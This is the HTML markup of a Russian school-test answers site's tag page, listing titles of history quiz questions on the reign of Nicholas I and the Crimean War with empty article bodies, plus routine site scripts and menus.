<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/kto-iz-nizhe-perechislennyh-byl-rodonachalnikom-kriticheskogo-realizma-v-russkom-izobrazitelnom-iskusstve-otvet-na-vopros.html" rel="bookmark" itemprop="url">Кто из ниже перечисленных был родоначальником критического реализма в русском изобразительном искусстве? &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2022-09-17">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/kto-iz-nizhe-perechislennyh-byl-rodonachalnikom-kriticheskogo-realizma-v-russkom-izobrazitelnom-iskusstve-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-29731" class="entry full-entry post-29731 post type-post status-publish format-standard hentry category-istoriya tag-test-s-otvetami-pravlenie-nikolaya-i" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/istoriya" rel="category tag">История — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2022-09-17T00:41:51+03:00">17.09.2022</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/chto-bylo-harakterno-dlya-poziczii-imperatora-nikolaya-i-v-otnoshenii-problemy-krepostnogo-prava-otvet-na-vopros.html" rel="bookmark" itemprop="url">Что было характерно для позиции императора Николая I в отношении проблемы крепостного права? &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2022-09-17">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/chto-bylo-harakterno-dlya-poziczii-imperatora-nikolaya-i-v-otnoshenii-problemy-krepostnogo-prava-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-29730" class="entry full-entry post-29730 post type-post status-publish format-standard hentry category-istoriya tag-test-s-otvetami-pravlenie-nikolaya-i" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/istoriya" rel="category tag">История — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2022-09-17T00:41:51+03:00">17.09.2022</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/kak-nazyvalsya-organ-v-rossii-kotoryj-zanimalsya-politicheskim-syskom-v-1820-1870-h-gg-otvet-na-vopros.html" rel="bookmark" itemprop="url">Как назывался орган в России, который занимался политическим сыском в 1820-1870-х гг.? &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2022-09-17">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/kak-nazyvalsya-organ-v-rossii-kotoryj-zanimalsya-politicheskim-syskom-v-1820-1870-h-gg-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-29729" class="entry full-entry post-29729 post type-post status-publish format-standard hentry category-istoriya tag-test-s-otvetami-pravlenie-nikolaya-i" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/istoriya" rel="category tag">История — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2022-09-17T00:41:51+03:00">17.09.2022</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/kto-iz-dannyh-gosudarstvennyh-deyatelej-sygral-vazhnuyu-rol-v-kodifikaczii-rossijskogo-zakonodatelstva-i-sozdanii-polnogo-sobraniya-i-svoda-zakonov-rossijskoj-imperii-v-period-czarstvovani.html" rel="bookmark" itemprop="url">Кто из данных государственных деятелей сыграл важную роль в кодификации российского законодатель­ства и создании Полного собрания и Свода законов Рос­сийской империи в период царствования Николая I? &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2022-09-17">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/kto-iz-dannyh-gosudarstvennyh-deyatelej-sygral-vazhnuyu-rol-v-kodifikaczii-rossijskogo-zakonodatelstva-i-sozdanii-polnogo-sobraniya-i-svoda-zakonov-rossijskoj-imperii-v-period-czarstvovani.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-29728" class="entry full-entry post-29728 post type-post status-publish format-standard hentry category-istoriya tag-test-s-otvetami-pravlenie-nikolaya-i" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/istoriya" rel="category tag">История — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2022-09-17T00:41:51+03:00">17.09.2022</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/chto-iz-dannogo-yavlyaetsya-harakternymi-chertami-soczialno-ekonomicheskogo-razvitiya-rossii-v-pervoj-polovine-xix-v-otvet-na-vopros.html" rel="bookmark" itemprop="url">Что из данного является характерными чертами социально-экономического развития России в первой половине XIX в.? &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2022-09-17">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/chto-iz-dannogo-yavlyaetsya-harakternymi-chertami-soczialno-ekonomicheskogo-razvitiya-rossii-v-pervoj-polovine-xix-v-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-29727" class="entry full-entry post-29727 post type-post status-publish format-standard hentry category-istoriya tag-test-s-otvetami-pravlenie-nikolaya-i" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/istoriya" rel="category tag">История — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2022-09-17T00:41:51+03:00">17.09.2022</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/chto-yavilos-odnim-iz-osnovnyh-posledstvij-reformy-upravleniya-gosudarstvennymi-krestyanami-kotoruyu-provel-generala-p-d-kiselev-v-1837-1841-gg-otvet-na-vopros.html" rel="bookmark" itemprop="url">Что явилось одним из основных последствий реформы управления государственными крестьянами, которую провел генерала П.Д. Киселев в 1837-1841 гг. ? &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2022-09-17">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/chto-yavilos-odnim-iz-osnovnyh-posledstvij-reformy-upravleniya-gosudarstvennymi-krestyanami-kotoruyu-provel-generala-p-d-kiselev-v-1837-1841-gg-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-29726" class="entry full-entry post-29726 post type-post status-publish format-standard hentry category-istoriya tag-test-s-otvetami-pravlenie-nikolaya-i" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/istoriya" rel="category tag">История — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2022-09-17T00:41:51+03:00">17.09.2022</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/kakova-hronologicheskaya-posledovatelnost-sobytij-krymskoj-vojny-otvet-na-vopros.html" rel="bookmark" itemprop="url">Какова хронологическая последовательность событий Крымской войны? &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2022-09-17">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/kakova-hronologicheskaya-posledovatelnost-sobytij-krymskoj-vojny-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-29725" class="entry full-entry post-29725 post type-post status-publish format-standard hentry category-istoriya tag-test-s-otvetami-pravlenie-nikolaya-i" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/istoriya" rel="category tag">История — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2022-09-17T00:41:51+03:00">17.09.2022</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/posle-kakogo-sobytiya-pal-sevastopol-v-sentyabre-1855-g-otvet-na-vopros.html" rel="bookmark" itemprop="url">После какого события пал Севастополь в сентябре 1855 г.? &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2022-09-17">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/posle-kakogo-sobytiya-pal-sevastopol-v-sentyabre-1855-g-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-29720" class="entry full-entry post-29720 post type-post status-publish format-standard hentry category-istoriya tag-test-s-otvetami-pravlenie-nikolaya-i" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/istoriya" rel="category tag">История — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2022-09-17T00:41:44+03:00">17.09.2022</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/nazvanie-sozdannogo-v-rezultate-kodifikaczionnoj-deyatelnosti-provodimoj-pod-rukovodstvom-m-m-speranskogo-v-1820-1830-h-gg-sbornik-dejstvuyushhego-rossijskogo-zakonodatelstva-otvet.html" rel="bookmark" itemprop="url">Название созданного в результате кодифи­кационной деятельности, проводимой под руководством М.М. Сперанского в 1820-1830-х гг., сборник действующего российско­го законодательства? &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2022-09-17">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/nazvanie-sozdannogo-v-rezultate-kodifikaczionnoj-deyatelnosti-provodimoj-pod-rukovodstvom-m-m-speranskogo-v-1820-1830-h-gg-sbornik-dejstvuyushhego-rossijskogo-zakonodatelstva-otvet.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-29724" class="entry full-entry post-29724 post type-post status-publish format-standard hentry category-istoriya tag-test-s-otvetami-pravlenie-nikolaya-i" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/istoriya" rel="category tag">История — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2022-09-17T00:41:44+03:00">17.09.2022</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/kakoj-inzhener-sygral-vazhnuyu-rol-v-stroitelstve-ukreplenij-sevastopolya-otvet-na-vopros.html" rel="bookmark" itemprop="url"> Какой инженер сыграл важную роль в строительстве укреплений Севастополя? &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2022-09-17">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/kakoj-inzhener-sygral-vazhnuyu-rol-v-stroitelstve-ukreplenij-sevastopolya-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-29723" class="entry full-entry post-29723 post type-post status-publish format-standard hentry category-istoriya tag-test-s-otvetami-pravlenie-nikolaya-i" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/istoriya" rel="category tag">История — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2022-09-17T00:41:44+03:00">17.09.2022</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/chto-posluzhilo-povodom-k-nachalu-krymskoj-vojny-otvet-na-vopros-2.html" rel="bookmark" itemprop="url">Что послужило поводом к началу Крымской войны &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2022-09-17">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/chto-posluzhilo-povodom-k-nachalu-krymskoj-vojny-otvet-na-vopros-2.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-29722" class="entry full-entry post-29722 post type-post status-publish format-standard hentry category-istoriya tag-test-s-otvetami-pravlenie-nikolaya-i" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/istoriya" rel="category tag">История — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2022-09-17T00:41:44+03:00">17.09.2022</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/chto-iz-dannyh-variantov-bylo-harakterno-dlya-czarstvovaniya-nikolaya-i-otvet-na-vopros.html" rel="bookmark" itemprop="url">Что из данных вариантов было характерно для царствования Николая I? &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2022-09-17">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/chto-iz-dannyh-variantov-bylo-harakterno-dlya-czarstvovaniya-nikolaya-i-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-29721" class="entry full-entry post-29721 post type-post status-publish format-standard hentry category-istoriya tag-test-s-otvetami-pravlenie-nikolaya-i" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/istoriya" rel="category tag">История — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2022-09-17T00:41:44+03:00">17.09.2022</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/kakoe-iz-dannyh-ponyatij-poyavilos-v-period-czarstvovaniya-nikolaya-i-otvet-na-vopros.html" rel="bookmark" itemprop="url">Какое из данных понятий появилось в период царствования Николая I? &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2022-09-17">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/kakoe-iz-dannyh-ponyatij-poyavilos-v-period-czarstvovaniya-nikolaya-i-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
</div> <!-- end maincol--> 
<div class="sidebar" itemscope  itemtype="http://schema.org/WPSideBar">
<div class="sidebar-wrapper">
</div><!-- end sidebar wrapper-->
</div><!-- end sidebar --> 
</div><!-- end gp-container -->
 
<div class="footer gp-clearfix" itemscope itemtype="http://schema.org/WPFooter">
<div class="gp-container gp-clearfix">
<div class="footer-col">
<div id="nav_menu-2" class="widget widget_nav_menu gp-clearfix"> <span class="widget-title">Популярные тесты</span> <div class="menu-tegi-v-podvale-container"><ul id="menu-tegi-v-podvale" class="menu"><li id="menu-item-15096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15096"><a href="https://otvetzdes.ru/tag/test-s-otvetami-pensne-m-a-osorgin" itemprop="url">Тест с ответами: “Пенсне” М.А.Осоргин</a></li>
<li id="menu-item-15097" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15097"><a href="https://otvetzdes.ru/tag/test-s-otvetami-kak-ya-stal-pisatelem-i-s-shmelev" itemprop="url">Тест с ответами: “Как я стал писателем” И.С.Шмелев</a></li>
<li id="menu-item-15098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15098"><a href="https://otvetzdes.ru/tag/test-s-otvetami-yushka-a-p-platonov" itemprop="url">Тест с ответами: “Юшка” А.П.Платонов</a></li>
<li id="menu-item-15099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15099"><a href="https://otvetzdes.ru/tag/test-po-pese-b-shou-pigmalion-11-klass" itemprop="url">Тест по пьесе Б. Шоу «Пигмалион»</a></li>
<li id="menu-item-15100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15100"><a href="https://otvetzdes.ru/tag/test-s-otvetami-kusaka-l-n-andreev" itemprop="url">Тест с ответами: “Кусака” Л.Н.Андреев</a></li>
<li id="menu-item-15101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15101"><a href="https://otvetzdes.ru/tag/test-s-otvetami-hadzhi-murat-l-n-tolstoj" itemprop="url">Тест с ответами: “Хаджи-Мурат” Л.Н.Толстой</a></li>
<li id="menu-item-15102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15102"><a href="https://otvetzdes.ru/tag/test-s-otvetami-zolotoj-klyuchik" itemprop="url">Тест с ответами: &#171;Золотой ключик&#187;</a></li>
<li id="menu-item-15103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15103"><a href="https://otvetzdes.ru/tag/test-s-otvetami-a-i-solzheniczyn-matryonin-dvor" itemprop="url">Тест с ответами: А.И.Солженицын «Матрёнин двор»</a></li>
<li id="menu-item-15104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15104"><a href="https://otvetzdes.ru/tag/test-s-otvetami-poema-dvenadczat-a-a-bloka" itemprop="url">Тест с ответами: Поэма “Двенадцать” А.А.Блока</a></li>
<li id="menu-item-15105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15105"><a href="https://otvetzdes.ru/tag/test-s-otvetami-po-biografii-a-n-ostrovskogo" itemprop="url">Тест с ответами по биографии А.Н. Островского</a></li>
<li id="menu-item-15106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15106"><a href="https://otvetzdes.ru/tag/test-s-otvetami-rasskazy-v-shukshina" itemprop="url">Тест с ответами: “Рассказы В.Шукшина”</a></li>
<li id="menu-item-15107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15107"><a href="https://otvetzdes.ru/tag/test-s-otvetami-skotnyj-dvor-czarya-avgiya" itemprop="url">Тест с ответами: “Скотный двор царя Авгия”</a></li>
<li id="menu-item-15108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15108"><a href="https://otvetzdes.ru/tag/test-s-otvetami-taper-a-i-kuprin" itemprop="url">Тест с ответами: “Тапер” А.И.Куприн</a></li>
<li id="menu-item-15109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15109"><a href="https://otvetzdes.ru/tag/test-s-otvetami-v-p-astafev-vasyutkino-ozero" itemprop="url">Тест с ответами: В. П. Астафьев «Васюткино озеро»</a></li>
</ul></div></div> </div><!-- end footercol 1 -->
<div class="footer-col">
</div><!-- end footercol 2 -->
<div class="footer-col">
</div><!-- end footercol 3 -->
</div><!-- end gp-container -->
<div class="gp-container gp-clearfix">
<div class="credits gp-clearfix">
&copy; <span itemprop="copyrightYear">2025  </span>  <span itemprop="name">Ответы на тесты</span>&nbsp;  &middot;  &nbsp;<span itemprop="description">Ответы на тесты на все предметы в одном месте. </span>
<!--noindex--><a id="backtop" href="#top" rel="nofollow"><i class="fa fa-arrow-up" aria-hidden="true"></i></a><!--/noindex-->
<span class="anycode">  </span>
</div><!-- end credits -->
</div><!-- end gp-container -->
</div><!-- end footer -->
</div><!-- end wrap -->
<script >function gotoal(link){window.open(link.replace("_","http://"));}</script>
<script  src='https://otvetzdes.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script  src='https://otvetzdes.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script  src='https://otvetzdes.ru/wp-content/themes/kassandra/scripts/custom.js?ver=1.0' id='custom-js'></script>
<script  id='loadmore-js-extra'>
/* <![CDATA[ */
var loadmore_params = {"ajaxurl":"https:\/\/otvetzdes.ru\/wp-admin\/admin-ajax.php","posts":"{\"tag\":\"test-s-otvetami-pravlenie-nikolaya-i\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"\",\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"cat\":\"\",\"tag_id\":1005,\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[\"test-s-otvetami-pravlenie-nikolaya-i\"],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":200,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","current_page":"1","max_page":"1"};
/* ]]> */
</script>
<script  src='https://otvetzdes.ru/wp-content/themes/kassandra-child-theme/scripts/loadmore.js?ver=6.2.6' id='loadmore-js'></script>
<script  id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":".footer","screen_max_width":0,"screen_max_height":599,"widgets":[]}];
/* ]]> */
</script>
<script  src='https://otvetzdes.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>
<div id="mobilemenu" class="mobilemenu">
<ul id="menu-kategorii-v-shapke-1" class="top-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15121"><a href="https://otvetzdes.ru/blog" itemprop="url">Блог</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21160"><a href="#" itemprop="url">Тесты</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39105"><a href="https://otvetzdes.ru/russkij-yazyk" itemprop="url">Русский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13775"><a href="https://otvetzdes.ru/literatura" itemprop="url">Литература</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21159"><a href="https://otvetzdes.ru/istoriya" itemprop="url">История</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39104"><a href="https://otvetzdes.ru/geografiya" itemprop="url">География</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13776"><a href="https://otvetzdes.ru/informatika" itemprop="url">Информатика</a></li>
